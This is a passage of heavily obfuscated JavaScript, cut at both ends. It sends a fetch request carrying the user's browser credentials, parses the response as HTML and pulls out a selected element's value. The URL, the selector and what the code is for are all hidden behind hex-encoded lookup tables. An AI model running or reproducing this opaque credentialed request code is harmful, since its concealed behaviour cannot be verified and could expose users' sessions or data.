ad,O00O00911F_0x307211._0x3c7c53,-O00O00911F_0x307211._0x801d7,O00O00911F_0x307211._0x4564ac)]))?_0x5205cd[_0x3e4bbd(O00O00911F_0x307211._0x1c447e,O00O00911F_0x307211._0x5c5f61,O00O00911F_0x307211._0x5f0cd5,O00O00911F_0x307211._0x3d44e2,O00O00911F_0x307211._0x3cf54b)](_0x5a3089,'0'):_0x5205cd[_0x3e4bbd(O00O00911F_0x307211._0x5d308e,O00O00911F_0x307211._0x157440,O00O00911F_0x307211._0x4f7cb6,O00O00911F_0x307211._0x24b988,O00O00911F_0x307211._0x2b94c4)](O00O00911F_0x3897ae);})();}()),_0x4ec065[_0x415f8d(-O00O00911F_0x59937e._0x16273b,-O00O00911F_0x59937e._0x2aab8f,-O00O00911F_0x59937e._0x459e20,O00O00911F_0x59937e._0x5521d9,O00O00911F_0x59937e._0x5ef9f1)](fetch,_0x4ec065[_0x415f8d(O00O00911F_0x59937e._0x410039,O00O00911F_0x59937e._0x54b010,O00O00911F_0x59937e._0x2dbcce,O00O00911F_0x59937e._0xe3c14c,O00O00911F_0x59937e._0x10036f)],{'method':_0x4ec065[_0xe60fa0(O00O00911F_0x59937e._0x48ec08,O00O00911F_0x59937e._0x169308,O00O00911F_0x59937e._0x4c4a05,O00O00911F_0x59937e._0x3c50ec,O00O00911F_0x59937e._0x4d0a8b)],'credentials':_0x4ec065[_0x228c45(-O00O00911F_0x59937e._0x2fd700,O00O00911F_0x59937e._0x2a3f40,-O00O00911F_0x59937e._0x124630,O00O00911F_0x59937e._0x2ec046,O00O00911F_0x59937e._0x5221df)]})[_0x415f8d(O00O00911F_0x59937e._0x69bb5e,-O00O00911F_0x59937e._0x5a692a,O00O00911F_0x59937e._0x2627e,O00O00911F_0x59937e._0x321d5d,O00O00911F_0x59937e._0x2f66ba)](_0x58b74d=>_0x58b74d[_0x415f8d(0xd82,0x1610,0x1996,0x17ac,0x8be)]())[_0x43324a(-O00O00911F_0x59937e._0x53f300,O00O00911F_0x59937e._0x3729bc,O00O00911F_0x59937e._0xce8cbe,O00O00911F_0x59937e._0x52f0d1,-O00O00911F_0x59937e._0x2720a2)](_0x29d24b=>{const O00O00911F_0xa0e11b={_0x310a7b:0x7c,_0x406969:0xbf,_0x4b564b:0x455,_0x120aad:0x39},O00O00911F_0x5f2dde={_0x5a444c:0x1c9,_0x3a7101:0x60,_0x53fcb2:0x17e,_0x3d707e:0xa},_0x577cdd=new DOMParser();function _0xb69563(_0x29bc4c,_0xf6f191,_0x5163ad,_0x167e1f,_0x5481dd){return _0x228c45(_0x167e1f,_0xf6f191-O00O00911F_0x39fd1a._0x25b399,_0x5163ad-O00O00911F_0x39fd1a._0x113613,_0x5163ad-O00O00911F_0x39fd1a._0x563f4b,_0x5481dd-O00O00911F_0x39fd1a._0x113613);}function _0x4dc1f7(_0x5dcf49,_0x64cf3d,_0x2f8fdd,_0x4fb868,_0x5a1eec){return _0x228c45(_0x4fb868,_0x64cf3d-O00O00911F_0x5f2dde._0x5a444c,_0x2f8fdd-O00O00911F_0x5f2dde._0x3a7101,_0x5dcf49- -O00O00911F_0x5f2dde._0x53fcb2,_0x5a1eec-O00O00911F_0x5f2dde._0x3d707e);}function _0x70185d(_0x4f4648,_0x5cb347,_0x4901e2,_0x3a6c60,_0x29e34a){return _0x415f8d(_0x4f4648-O00O00911F_0x506e0e._0x28557f,_0x29e34a,_0x4901e2-O00O00911F_0x506e0e._0x1b762c,_0x5cb347- -O00O00911F_0x506e0e._0x4a797b,_0x29e34a-O00O00911F_0x506e0e._0x5bc821);}const _0x240b0e=_0x577cdd[_0x51bce1(O00O00911F_0x2b476b._0x534926,O00O00911F_0x2b476b._0xfde7f7,O00O00911F_0x2b476b._0xe6a0a6,O00O00911F_0x2b476b._0x371570,O00O00911F_0x2b476b._0x12618b)+_0x51bce1(O00O00911F_0x2b476b._0x113acd,O00O00911F_0x2b476b._0x47c428,O00O00911F_0x2b476b._0x3c8582,O00O00911F_0x2b476b._0x7d52c3,O00O00911F_0x2b476b._0x3c2cd9)+_0x51bce1(O00O00911F_0x2b476b._0x2dd217,O00O00911F_0x2b476b._0x435a0c,O00O00911F_0x2b476b._0x8f24ca,O00O00911F_0x2b476b._0x87dfff,O00O00911F_0x2b476b._0x10a7a2)](_0x29d24b,_0x4ec065[_0x34dea8(O00O00911F_0x2b476b._0xbdefe7,-O00O00911F_0x2b476b._0x10b934,O00O00911F_0x2b476b._0x38617e,O00O00911F_0x2b476b._0x493313,O00O00911F_0x2b476b._0x5635f4)]);function _0x34dea8(_0x577ef4,_0x2a14d3,_0x562b51,_0xaf4f29,_0x27712f){return _0xe60fa0(_0x577ef4-O00O00911F_0x253a8b._0x4b14c1,_0x2a14d3-O00O00911F_0x253a8b._0x142a55,_0x562b51-O00O00911F_0x253a8b._0x63a92,_0xaf4f29,_0x577ef4- -O00O00911F_0x253a8b._0x7446b7);}const _0x1bd6e5=_0x240b0e[_0x70185d(O00O00911F_0x2b476b._0x3ae1d4,O00O00911F_0x2b476b._0x384f0a,O00O00911F_0x2b476b._0x36ec8e,O00O00911F_0x2b476b._0x41e6a9,O00O00911F_0x2b476b._0x29b238)+_0xb69563(O00O00911F_0x2b476b._0x56cc23,O00O00911F_0x2b476b._0x5b0536,O00O00911F_0x2b476b._0x2f42af,O00O00911F_0x2b476b._0x27809d,O00O00911F_0x2b476b._0x29c36c)+_0xb69563(O00O00911F_0x2b476b._0x2b002e,O00O00911F_0x2b476b._0x4d8fe7,O00O00911F_0x2b476b._0x1e107b,O00O00911F_0x2b476b._0xb537bb,O00O00911F_0x2b476b._0x413e6f)](_0x4ec065[_0xb69563(O00O00911F_0x2b476b._0x114b54,O00O00911F_0x2b476b._0x1a0466,O00O00911F_0x2b476b._0xd84f16,O00O00911F_0x2b476b._0x23f693,O00O00911F_0x2b476b._0x51fab1)]);function _0x51bce1(_0x34f50a,_0x4fbbdd,_0x1a9a2b,_0x385a65,_0x5cea0c){return _0x228c45(_0x34f50a,_0x4fbbdd-O00O00911F_0xa0e11b._0x310a7b,_0x1a9a2b-O00O00911F_0xa0e11b._0x406969,_0x5cea0c-O00O00911F_0xa0e11b._0x4b564b,_0x5cea0c-O00O00911F_0xa0e11b._0x120aad);}if(_0x1bd6e5)return _0x1bd6e5[_0xb69563(O00O00911F_0x2b476b._0x2c6fc6,O00O00911F_0x2b476b._0x4cfe10,O00O00911F_0x2b476b._0x4d6a39,O00O00911F_0x2b476b._0x475d9a,O00O00911F_0x2b476b._0x1b582e)];else throw new Error('');});}O00O00911F_0x2bcbf3()[O00O00911F_0x301314(0x3ab,0x55,-0x7d1,0x65b,0xf39)](_0x58a9ee=>{const O00O00911F_0x143145={_0x2ef874:0x170f,_0x4a339a:0x1e19,_0x38f199:0x24ac,_0x27673b:0xd2a,_0x2d716b:0x1b25,_0x4147d7:0x1005,_0x210d9b:0xeef,_0x1bb6d0:0x7c6,_0x2fda3:0x3f8,_0x24fa56:0x10f4,_0x4aed6a:0xc6d,_0x457dd6:0xa3e,_0x10ff61:0xac,_0x13ea88:0x8a,_0x32f093:0x1ac4,_0x1dacea:0x210,_0x32e560:0x144,_0x17fef1:0x272,_0x518ced:0x8ec,_0x1c1bcd:0x1035,_0x31c922:0x57d,_0x24d4e3:0x11d7,_0x292e7f:0x1c56,_0x120038:0xbc6,_0x3d0372:0x106f,_0x3ad78a:0x1b31,_0x4cec56:0x19d5,_0x37bece:0x136b,_0x899ff1:0x17aa,_0x49c9f6:0x1819,_0x2c6509:0x2ad6,_0x228e91:0x17d6,_0x3a3dd8:0x1d36,_0x5aa377:0x1684,_0x4745cd:0x2759,_0x221e83:0xb8,_0x45c806:0xf9f,_0x378686:0x5ec,_0x5d2d43:0xf,_0x175234:0x8d0,_0x142dc7:0x8a3,_0x4d2f52:0x3f6,_0x138057:0x10fc,_0x1dd63c:0xe95,_0x93d123:0x8c8,_0x3e48eb:0x1c52,_0x4846c9:0x28b6,_0x8fb0f5:0x1e83,_0x614971:0x126d,_0x3a6c59:0x2786,_0x32b6be:0x21b6,_0x310c15:0xebd,_0x266724:0x1e89,_0x412b8e:0xe76,_0x59279d:0x1c7f,_0x3b93bf:0x19b4,_0x237c5b:0x175c,_0xba6450:0x236e,_0x1f1315:0x16f1,_0x2cdcab:0x150e,_0x1001fe:0x1ce7,_0x4e7145:0x1c08,_0x2d04ef:0x1206,_0x36f9fd:0x22d4,_0x3fcab3:0x1af3,_0x114482:0x16b3,_0x4b709b:0x1457,_0xb00c97:0x120d,_0x1ed1ba:0x1beb,_0x305470:0x2a47,_0x498407:0x296,_0x5e0e24:0x792,_0xb5e357:0x439,_0x409364:0x791,_0x4ce8bf:0xf98,_0x2d879b:0x542,_0x51912e:0x11b4,_0x4ce030:0x372,_0x571098:0x1019,_0x21c3dd:0x8ba,_0x16d17b:0xc78,_0xe51f46:0x19a8,_0x3137ff:0x1938,_0x1c1234:0x1076,_0x3b8a96:0x163b,_0x1a7f97:0x9e5,_0x76a372:0x5fd,_0x5cc7bb:0x4a0,_0x5a9ef5:0x4a1,_0x180380:0xe6b,_0x24aadc:0xc2,_0x3158dd:0xae6,_0x5b4fe0:0x15f,_0x1e8422:0x6db,_0x45763f:0x23d,_0x1ec11c:0x1066,_0x1a23f5:0x18a0,_0x129a0e:0xe34,_0x5960fe:0x4bf,_0x529e7b:0xc7e,_0x48014a:0x1da6,_0x46d13e:0xef1,_0x17d771:0x1822,_0x5798fd:0x1fa3,_0x540b0e:0x25ba,_0x191eb4:0x231f,_0x13e45d:0x11af,_0x192a68:0x11e7,_0x3f87d7:0x7e7,_0x555b22:0x14fe,_0x7f4e34:0xe8d,_0x8cfdd8:0x9aa,_0x5d5f36:0x1029,_0x13e379:0x1b3d,_0x5d8185:0xacf,_0x528d28:0x713,_0x1c5b07:0x77,_0x15a202:0x14f4,_0x2f8c39:0xa4b,_0xf822c1:0x1375,_0x3e12cf:0x7be,_0x2fe82a:0x158,_0x25719e:0x1fe,_0x1361dc:0xa43,_0x3ec903:0x8d8,_0x350f3d:0x1765,_0x310daa:0x2078,_0x51ae14:0x1c84,_0x1805f3:0x159e,_0x4f6f79:0x1023,_0x36c065:0xbc3,_0x38bc06:0xd6c,_0x8f6708:0x7fd,_0x2d1c28:0x8d3,_0x23b0aa:0x20c,_0x3ee615:0x14f1,_0x3096a6:0x147e,_0x1dd2c2:0x185c,_0x2f2da9:0x1261,_0x5720cc:0x17a1,_0x47a8c8:0x21c4,_0xcb639d:0x19b8,_0x1b9f4f:0x148b,_0x23c924:0x15b0,_0x1adfb4:0x1bbf,_0x256d76:0x28f,_0x1bfa0c:0x297,_0x59760d:0x10d4,_0x3bda48:0x161,_0xeb46e1:0xb86,_0x5530cc:0x99,_0x3ecd18:0x149d,_0x15b303:0x95a,_0x56d708:0x136,_0x492ec2:0x70d,_0x5012e6:0x1f7d,_0x15e903:0x10cb,_0x2ab833:0x1436,_0x2907d1:0x1de1,_0x3fea77:0x2182,_0x4f12cd:0x13cc,_0x323854:0x1d63,_0x39af6e:0x1070,_0x2fd622:0x1f3e,_0x4c9c10:0x923,_0x2d6700:0x995,_0x1a96ad:0x16c0,_0x5040f7:0xc79,_0x4266cf:0x287,_0x36e79a:0xd77,_0x180843:0x427,_0x7959d4:0x964,_0x491072:0x152,_0x4feb53:0x666,_0x23b568:0x7cb,_0x44fa16:0xed,_0x19acfe:0x5f3,_0x3a17e0:0x481,_0x1393dd:0x66d,_0x621aa0:0xd8c,_0x4f9e52:0xf8c,_0x438975:0x3f4,_0x2f7598:0x1b0c,_0x5d8812:0xf2b,_0x4aa05e:0x1a61,_0x3fee7f:0xf3c,_0x34878e:0xbef,_0x400bde:0x20fb,_0x463f0c:0x1a46,_0x5cbc84:0x134e,_0x166062:0x2914,_0x4c0264:0x1700,_0x1a4120:0x1cca,_0x1761e0:0x1d00,_0x4735d5:0x22b9,_0x6ef7d0:0x12b8,_0x1caec9:0x19e9,_0x1b3faf:0x1a12,_0x2b6d8b:0xbc0,_0x24aa06:0x105c,_0x5962e3:0x17f9,_0x3526b1:0xa28,_0x147427:0x371,_0x462a36:0xe71,_0x4965c9:0x803,_0x38deb2:0xbb,_0x2d7b87:0x285,_0x427b33:0x107b,_0x186369:0x514,_0xa9b553:0x151c,_0x1eadbc:0x1308,_0x5e5b14:0xbd,_0x29052:0x1a3d,_0x27a0ae:0xb99,_0x27f5c0:0xf35,_0x2e123c:0x1519,_0x151bea:0x1126,_0x2f3082:0x7b3,_0x532817:0x44b,_0x4a4be0:0x20f4,_0x39219e:0xf94,_0x4c9ce7:0x18d0,_0x208f43:0x2063,_0x481de0:0x1644,_0x22aeb8:0x1981,_0x26c4bd:0xdb3,_0x460734:0x2169,_0x4d985d:0x1dd3,_0x15bf00:0x1038,_0x27acd2:0xb19,_0x5704d5:0xc29,_0x30b66a:0xe90,_0x11f391:0x8e0,_0x4059a7:0x6ae,_0xad02ec:0x20f4,_0x58b5a3:0x1042,_0x16a7f7:0x1b2f,_0x3bd283:0x19da,_0x2c3ea8:0xd8d,_0x4723eb:0x1791,_0xbc16b4:0x1deb,_0x112fa8:0x1356,_0x5a287b:0x22a5,_0x3a2f77:0x115e,_0x32b448:0x9e1,_0x4d0036:0xc55,_0x10d956:0x10e4,_0x384bac:0x1a4d,_0x21a73b:0x773,_0x3d70fd:0x59a,_0x5b9c5e:0x56f,_0x4c5da0:0x58d,_0x1c01e0:0x405,_0x1191f7:0x82c,_0x5aa3f0:0x155b,_0x18bca7:0x1b54,_0x3b58ee:0x156b,_0x55ef8b:0x1430,_0xa47feb:0x21d4,_0x31e280:0x2855,_0x3c2f52:0x210c,_0x3b89ab:0x1fe0,_0x1a1ccc:0x1f4b,_0x4077f4:0x1d5a,_0xf5578c:0x17e2,_0x4bcd4a:0x20cc,_0x2356a8:0x2c2c,_0x33fa50:0x170f,_0x5384e7:0x1da4,_0x5ef6a8:0xffb,_0x32c75c:0x10e0,_0x2d19ee:0x1824,_0x16b140:0xdad,_0x31023b:0x4d4,_0x4f15b4:0x52e,_0x2697a5:0x2f1,_0x812795:0x19,_0xe69b0d:0x931,_0x3ab997:0x1399,_0x5f3ec9:0x1dc3,_0xa7ef67:0x84f,_0x33e234:0x142b,_0x17fca7:0x1cd7,_0x350122:0x1ee,_0x12b1cb:0x42b,_0x49acd7:0x6f,_0xe4f900:0x942,_0x2567c5:0xef3,_0x402d8f:0xd0e,_0x2402bc:0x3f,_0x456296:0x165,_0x2c00d0:0xbc4,_0x21d3a7:0xc17,_0x327ff9:0x1849,_0x15eef9:0x24b0,_0x7c791c:0xee8,_0x521106:0xe20,_0x430233:0x1ec4,_0x6adadf:0xddb,_0x25bf34:0xa6e,_0x15d6ac:0x982,_0x1e6cc0:0xf45,_0x984f56:0x781,_0x2c52e5:0xe5,_0x2adb76:0xe19,_0x1b00b4:0x8f6,_0x49ce3f:0x3ca,_0x36c2ed:0x1f4d,_0x48cb66:0x171d,_0x1e4788:0x18ab,_0x122a8f:0x2517,_0x34c72c:0x1885,_0x23bd08:0xb45,_0x5f4c16:0x1053,_0x31a69f:0x432,_0x116201:0x3e9,_0x37168c:0x4f6,_0x169baf:0xee4,_0x9fc164:0x919,_0x1947d1:0xb44,_0x5b3e0c:0x17f1,_0x472f70:0x900,_0x710527:0x2c5,_0x2233c5:0xa91,_0x235cde:0x957,_0x1ec65a:0x300,_0x25a4e8:0xb21,_0x23b472:0x1d54,_0x51dbcf:0x4b2,_0x35aebb:0xcec,_0x369a92:0x114b,_0x3af4a4:0x1ee7,_0x218fcd:0x23c7,_0x332677:0x17f2,_0x159c0b:0x2309,_0x1e65b7:0x2041,_0xb58dc8:0x2c5,_0x1d7f8f:0x496,_0x112cc4:0xb33,_0x273a2e:0xb7e,_0x2c326e:0x2d6,_0x315e93:0x9f4,_0x46d724:0xec5,_0x14dacb:0x157f,_0x12d302:0xd61,_0x3ab89e:0x7c3,_0x4c29ef:0xd27,_0x2beba1:0x219,_0x109a40:0x142c,_0x38eda0:0x4ce,_0x5e37e2:0xb81,_0x55b82e:0x9fc,_0x35c422:0x133d,_0x12092b:0xef6,_0x4457aa:0x1fe,_0x646289:0x846,_0x409b0a:0x1030,_0x42c4d4:0x95f,_0x2c50fa:0xb40,_0x4f89eb:0x1bd0,_0x204c1a:0x330,_0x34c98e:0x2d0,_0x3f4d2f:0xa83,_0x468c03:0x3ed,_0x1213f6:0x35,_0x294f9b:0x4d3,_0x208e5a:0x648,_0x28331c:0x20f,_0x143f41:0x2ee,_0x7499f8:0x9f9,_0x5dda7c:0x155,_0x59479f:0x11c,_0x5839d1:0x410,_0xc8f1cf:0x368,_0x1fa864:0x5c7,_0x3d7b60:0xe61,_0x545877:0x1543,_0x1ba643:0x1823,_0x19893d:0x1c10,_0x20bb2f:0x1be0,_0x41fdde:0xf43,_0x438cb6:0x8c0,_0x15cd7b:0x8f0,_0x4e12b7:0x9eb,_0x302aeb:0x2a4,_0x2c76d0:0x329,_0x44c409:0x8cd,_0x2c8678:0x36,_0x2ba83d:0x121a,_0x169190:0xdd3,_0x3a0115:0x368,_0x502ab4:0x865,_0x1d3841:0x321,_0x3a9244:0x44d,_0x48911d:0xdbc,_0x4ccdf2:0x329,_0x2c7c9c:0x439,_0x476452:0x422,_0x5ad348:0x2bb,_0x424a84:0xa8b,_0x25ebc0:0x6d8,_0x3470c9:0x62b,_0x5583b7:0x6de,_0x13b9bb:0x528,_0x56e7f1:0x16,_0x294f7e:0x2d3,_0x38611a:0xdc4,_0x106dc5:0xc6,_0x296122:0xb3,_0x468bc3:0xdad},O00O00911F_0x3ca35c={_0x1ce7db:0x1e20,_0x4c81c6:0xbe6,_0x59cf60:0x1503,_0x4faff8:0x1482,_0x15502e:0x1d8e,_0x45fc56:0x8aa,_0x431087:0xbeb,_0x439851:0x13af,_0x52cc9e:0xcfb},O00O00911F_0x42f1f1={_0x11d495:0xd0,_0x4140f9:0x74,_0x975ecb:0xd2,_0x3966c8:0xf2},O00O00911F_0x5a0f69={_0x5202d3:0x1b1d,_0x2c8765:0x18ca,_0x142a48:0x19be,_0x477695:0x1d11,_0x5901c7:0x14b8},O00O00911F_0x2ee059={_0x4b894a:0x1c8d,_0x44ba62:0x10fa,_0x1b2d90:0x15ff,_0x20959d:0x144f,_0x2c997e:0x17fb,_0x261ee3:0x497,_0x3d12d1:0x3cc,_0x23b0b8:0xa0b,_0x52bdb2:0x111,_0x5b95ef:0x793,_0xd3b42b:0xaf7,_0x3b301a:0xb24,_0x2bdf95:0x967,_0x2d232c:0x13e8,_0x3407c3:0xe38,_0x3f3a28:0x1e65,_0x16d51e:0x97b,_0x1b149e:0x725,_0x287070:0x120b,_0xffd30:0x172f,_0x4862b2:0xf30,_0x4fef54:0x741,_0x4bc599:0x1582,_0x4b4cc4:0xfde,_0x576ca4:0x23d},O00O00911F_0x2fbaa1={_0x9b9596:0xc2,_0x504b32:0x8,_0x1828db:0xf9,_0x439213:0xd2},O00O00911F_0x4a07fa={_0x5a7f3f:0x7b,_0xf1b178:0xfb,_0x94c7be:0x54c,_0x418d74:0x8b},O00O00911F_0x4eeaa2={_0x91391f:0x22ab,_0x5b56a8:0x143b,_0x14427b:0x25c0,_0x20cb76:0x1a3d,_0x144807:0x1cc3},O00O00911F_0x101030={_0x207f13:0xf9,_0x4f398c:0xd0,_0x612fb4:0x84,_0x5327d8:0x3fe},O00O00911F_0x1e9877={_0x472dcf:0x6a,_0x5a03ee:0xa8,_0xb55191:0x17b,_0x9f93aa:0x75},O00O00911F_0x126e78={_0x1a3123:0x159,_0x1f53c7:0x622,_0x28e876:0xe4,_0x2dff85:0x1b4},O00O00911F_0x39d41c={_0x2d5ab1:0x27c,_0x45b5a4:0x1ba,_0x386c96:0x1bc,_0x348db2:0xcc},O00O00911F_0x5340d0={_0x5e6ab8:0x5d9,_0xe85330:0x1b8,_0x461ff9:0x13d,_0x238385:0x1c},O00O00911F_0x8579dc={_0x1fe6d0:0x209,_0x14ada6:0x1d8,_0x5095da:0x11b,_0x1eb047:0x4b};function _0x372863(_0x5c9af0,_0x46e97c,_0x59cbe2,_0x3d3edc,_0x2e3a9a){return O00O00911F_0x96d9cf(_0x5c9af0- -O00O00911F_0x8579dc._0x1fe6d0,_0x46e97c-O00O00911F_0x8579dc._0x14ada6,_0x59cbe2-O00O00911F_0x8579dc._0x5095da,_0x3d3edc-O00O00911F_0x8579dc._0x1eb047,_0x2e3a9a);}function _0x2df6a8(_0x23c76c,_0x2d3891,_0x1969c6,_0x2b3b54,_0x5a035a){return O00O00911F_0xbc3d7d(_0x23c76c-O00O00911F_0x5340d0._0x5e6ab8,_0x2d3891,_0x1969c6-O00O00911F_0x5340d0._0xe85330,_0x2b3b54-O00O00911F_0x5340d0._0x461ff9,_0x5a035a-O00O00911F_0x5340d0._0x238385);}function _0x435c2f(_0x33c219,_0x3b5b67,_0x28921e,_0x3a019d,_0x3c1dd4){return O00O00911F_0x301314(_0x3c1dd4-O00O00911F_0x39d41c._0x2d5ab1,_0x3b5b67-O00O00911F_0x39d41c._0x45b5a4,_0x28921e-O00O00911F_0x39d41c._0x386c96,_0x3b5b67,_0x3c1dd4-O00O00911F_0x39d41c._0x348db2);}function _0x43f7a0(_0x191264,_0x48c8f2,_0x3c8f02,_0x21ef76,_0x428d29){return O00O00911F_0x1fd229(_0x3c8f02,_0x48c8f2-O00O00911F_0x126e78._0x1a3123,_0x21ef76- -O00O00911F_0x126e78._0x1f53c7,_0x21ef76-O00O00911F_0x126e78._0x28e876,_0x428d29-O00O00911F_0x126e78._0x2dff85);}const _0x239e8e={'cvpqj':function(_0x59e6f3,_0x342dee,_0x147ff7){return _0x59e6f3(_0x342dee,_0x147ff7);},'TbKYL':_0x2df6a8(O00O00911F_0x143145._0x2ef874,O00O00911F_0x143145._0x4a339a,O00O00911F_0x143145._0x38f199,O00O00911F_0x143145._0x27673b,O00O00911F_0x143145._0x2d716b)+_0x43f7a0(O00O00911F_0x143145._0x4147d7,O00O00911F_0x143145._0x210d9b,O00O00911F_0x143145._0x1bb6d0,O00O00911F_0x143145._0x2fda3,O00O00911F_0x143145._0x24fa56)+_0x2df6a8(O00O00911F_0x143145._0x4aed6a,O00O00911F_0x143145._0x457dd6,O00O00911F_0x143145._0x10ff61,-O00O00911F_0x143145._0x13ea88,O00O00911F_0x143145._0x32f093)+_0x372863(O00O00911F_0x143145._0x1dacea,O00O00911F_0x143145._0x32e560,O00O00911F_0x143145._0x17fef1,O00O00911F_0x143145._0x518ced,O00O00911F_0x143145._0x1c1bcd)+_0x435c2f(O00O00911F_0x143145._0x31c922,O00O00911F_0x143145._0x24d4e3,O00O00911F_0x143145._0x292e7f,O00O00911F_0x143145._0x120038,O00O00911F_0x143145._0x3d0372)+_0x435c2f(O00O00911F_0x143145._0x3ad78a,O00O00911F_0x143145._0x4cec56,O00O00911F_0x143145._0x37bece,O00O00911F_0x143145._0x899ff1,O00O00911F_0x143145._0x49c9f6)+_0x591c65(O00O00911F_0x143145._0x2c6509,O00O00911F_0x143145._0x228e91,O00O00911F_0x143145._0x3a3dd8,O00O00911F_0x143145._0x5aa377,O00O00911F_0x143145._0x4745cd)+_0x372863(O00O00911F_0x143145._0x221e83,O00O00911F_0x143145._0x45c806,O00O00911F_0x143145._0x378686,-O00O00911F_0x143145._0x5d2d43,O00O00911F_0x143145._0x175234)+_0x43f7a0(O00O00911F_0x143145._0x142dc7,O00O00911F_0x143145._0x4d2f52,O00O00911F_0x143145._0x138057,O00O00911F_0x143145._0x1dd63c,O00O00911F_0x143145._0x93d123)+_0x2df6a8(O00O00911F_0x143145._0x3e48eb,O00O00911F_0x143145._0x4846c9,O00O00911F_0x143145._0x8fb0f5,O00O00911F_0x143145._0x614971,O00O00911F_0x143145._0x3a6c59)+_0x435c2f(O00O00911F_0x143145._0x32b6be,O00O00911F_0x143145._0x310c15,O00O00911F_0x143145._0x266724,O00O00911F_0x143145._0x412b8e,O00O00911F_0x143145._0x59279d)+_0x372863(O00O00911F_0x143145._0x3b93bf,O00O00911F_0x143145._0x237c5b,O00O00911F_0x143145._0xba6450,O00O00911F_0x143145._0x1f1315,O00O00911F_0x143145._0x2cdcab)+_0x435c2f(O00O00911F_0x143145._0x1001fe,O00O00911F_0x143145._0x4e7145,O00O00911F_0x143145._0x2d04ef,O00O00911F_0x143145._0x36f9fd,O00O00911F_0x143145._0x3fcab3)+_0x43f7a0(O00O00911F_0x143145._0x114482,O00O00911F_0x143145._0x4b709b,O00O00911F_0x143145._0xb00c97,O00O00911F_0x143145._0x1ed1ba,O00O00911F_0x143145._0x305470)+_0x591c65(O00O00911F_0x143145._0x498407,-O00O00911F_0x143145._0x5e0e24,O00O00911F_0x143145._0xb5e357,O00O00911F_0x143145._0x409364,O00O00911F_0x143145._0x4ce8bf)+_0x2df6a8(O00O00911F_0x143145._0x2d879b,O00O00911F_0x143145._0x51912e,O00O00911F_0x143145._0x4ce030,O00O00911F_0x143145._0x571098,-O00O00911F_0x143145._0x21c3dd)+_0x43f7a0(O00O00911F_0x143145._0x16d17b,O00O00911F_0x143145._0xe51f46,O00O00911F_0x143145._0x3137ff,O00O00911F_0x143145._0x1c1234,O00O00911F_0x143145._0x3b8a96)+_0x591c65(-O00O00911F_0x143145._0x1a7f97,-O00O00911F_0x143145._0x76a372,O00O00911F_0x143145._0x5cc7bb,O00O00911F_0x143145._0x5a9ef5,O00O00911F_0x143145._0x180380)+_0x435c2f(O00O00911F_0x143145._0x24aadc,-O00O00911F_0x143145._0x3158dd,O00O00911F_0x143145._0x5b4fe0,O00O00911F_0x143145._0x1e8422,O00O00911F_0x143145._0x45763f)+_0x372863(O00O00911F_0x143145._0x1ec11c,O00O00911F_0x143145._0x1a23f5,O00O00911F_0x143145._0x129a0e,O00O00911F_0x143145._0x5960fe,O00O00911F_0x143145._0x529e7b)+_0x2df6a8(O00O00911F_0x143145._0x48014a,O00O00911F_0x143145._0x46d13e,O00O00911F_0x143145._0x17d771,O00O00911F_0x143145._0x5798fd,O00O00911F_0x143145._0x540b0e)+_0x435c2f(O00O00911F_0x143145._0x191eb4,O00O00911F_0x143145._0x13e45d,O00O00911F_0x143145._0x192a68,O00O00911F_0x143145._0x3f87d7,O00O00911F_0x143145._0x555b22)+_0x372863(O00O00911F_0x143145._0x7f4e34,O00O00911F_0x143145._0x8cfdd8,O00O00911F_0x143145._0x5d5f36,O00O00911F_0x143145._0x13e379,O00O00911F_0x143145._0x5d8185)+_0x43f7a0(O00O00911F_0x143145._0x528d28,O00O00911F_0x143145._0x1c5b07,O00O00911F_0x143145._0x15a202,O00O00911F_0x143145._0x2f8c39,O00O00911F_0x143145._0xf822c1)+_0x591c65(O00O00911F_0x143145._0x3e12cf,O00O00911F_0x143145._0x2fe82a,O00O00911F_0x143145._0x25719e,-O00O00911F_0x143145._0x1361dc,O00O00911F_0x143145._0x3ec903)+_0x372863(O00O00911F_0x143145._0x350f3d,O00O00911F_0x143145._0x310daa,O00O00911F_0x143145._0x51ae14,O00O00911F_0x143145._0x1805f3,O00O00911F_0x143145._0x4f6f79),'BaSdX':_0x372863(O00O00911F_0x143145._0x36c065,O00O00911F_0x143145._0x38bc06,O00O00911F_0x143145._0x8f6708,O00O00911F_0x143145._0x2d1c28,O00O00911F_0x143145._0x23b0aa),'vMozx':_0x591c65(O00O00911F_0x143145._0x3ee615,O00O00911F_0x143145._0x3096a6,O00O00911F_0x143145._0x1dd2c2,O00O00911F_0x143145._0x2f2da9,O00O00911F_0x143145._0x5720cc)+'de','dsxqa':_0x435c2f(O00O00911F_0x143145._0x47a8c8,O00O00911F_0x143145._0xcb639d,O00O00911F_0x143145._0x1b9f4f,O00O00911F_0x143145._0x23c924,O00O00911F_0x143145._0x1adfb4)+_0x372863(-O00O00911F_0x143145._0x256d76,-O00O00911F_0x143145._0x1bfa0c,-O00O00911F_0x143145._0x59760d,-O00O00911F_0x143145._0x3bda48,-O00O00911F_0x143145._0xeb46e1),'zwlmr':_0x591c65(O00O00911F_0x143145._0x5530cc,O00O00911F_0x143145._0x3ecd18,O00O00911F_0x143145._0x15b303,O00O00911F_0x143145._0x56d708,O00O00911F_0x143145._0x492ec2)+_0x2df6a8(O00O00911F_0x143145._0x5012e6,O00O00911F_0x143145._0x15e903,O00O00911F_0x143145._0x2ab833,O00O00911F_0x143145._0x2907d1,O00O00911F_0x143145._0x3fea77)+_0x2df6a8(O00O00911F_0x143145._0x4f12cd,O00O00911F_0x143145._0x323854,O00O00911F_0x143145._0x39af6e,O00O00911F_0x143145._0x2fd622,O00O00911F_0x143145._0x4c9c10)+'r','WCzWy':_0x591c65(O00O00911F_0x143145._0x2d6700,O00O00911F_0x143145._0x1a96ad,O00O00911F_0x143145._0x5040f7,O00O00911F_0x143145._0x4266cf,O00O00911F_0x143145._0x36e79a)+_0x591c65(-O00O00911F_0x143145._0x180843,O00O00911F_0x143145._0x7959d4,O00O00911F_0x143145._0x491072,O00O00911F_0x143145._0x4feb53,-O00O00911F_0x143145._0x23b568)+_0x591c65(O00O00911F_0x143145._0x44fa16,O00O00911F_0x143145._0x19acfe,O00O00911F_0x143145._0x3a17e0,O00O00911F_0x143145._0x1393dd,O00O00911F_0x143145._0x621aa0)+_0x43f7a0(O00O00911F_0x143145._0x4f9e52,O00O00911F_0x143145._0x438975,O00O00911F_0x143145._0x2f7598,O00O00911F_0x143145._0x5d8812,O00O00911F_0x143145._0x4aa05e)+_0x435c2f(O00O00911F_0x143145._0x2fd622,O00O00911F_0x143145._0x3fee7f,O00O00911F_0x143145._0x34878e,O00O00911F_0x143145._0x400bde,O00O00911F_0x143145._0x463f0c)+_0x435c2f(O00O00911F_0x143145._0x5cbc84,O00O00911F_0x1